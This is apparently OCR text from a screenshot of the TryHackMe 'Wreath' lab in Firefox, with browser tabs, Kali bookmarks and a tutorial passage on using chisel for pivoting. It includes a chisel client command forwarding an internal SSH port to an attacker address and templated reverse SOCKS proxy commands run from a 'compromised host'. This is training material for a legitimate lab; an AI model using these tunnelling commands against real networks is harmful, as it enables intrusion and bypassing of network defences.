 TryHackMe | Wreath - Mozilla Firefox
TryHackMe | For Business
Upload Plugin ‹ MilkCo Te
Edit Plugins ‹ MilkCo Test/
TryHackMe | Wreath
GitHub - saghul/lxd-alpine
./chisel client 10.11.26.90:2000 R:2000:172.18.0.1:22
160%
0
OFF
25
Kali Linux
Kali Training
Directory listing for /
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Problem loading page
--key, An optional string to seed the generation of a ECDSA public
and private key pair. All communications will be secured using this
key pair. Share the subsequent fingerprint with clients to enable detection
of man-in-the-middle attacks (defaults to the CHISEL_KEY environment
variable, otherwise a new key is generate each run).
--authfile, An optional path to a users.json file. This file should
be an object with users defined like:
We will be looking at two uses for chisel in this task (a SOCKS proxy, and port forwarding); however, chisel is a very versatile tool which can be used in many
ways not described here. You are encouraged to read through the help pages for the tool for this reason.
Reverse SOCKS Proxy:
Let's start by looking at setting up a reverse SOCKS proxy with chisel. This connects back from a compromised server to a listener waiting on our attacking
machine.
On our own attacking box we would use a command that looks something like this:
./chisel server -p LISTEN_PORT --reverse &
This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &
Video
This command connects back to the waiting listener on our attacking box, completing the proxy. As before, we are using the ampersand symbol ( & ) to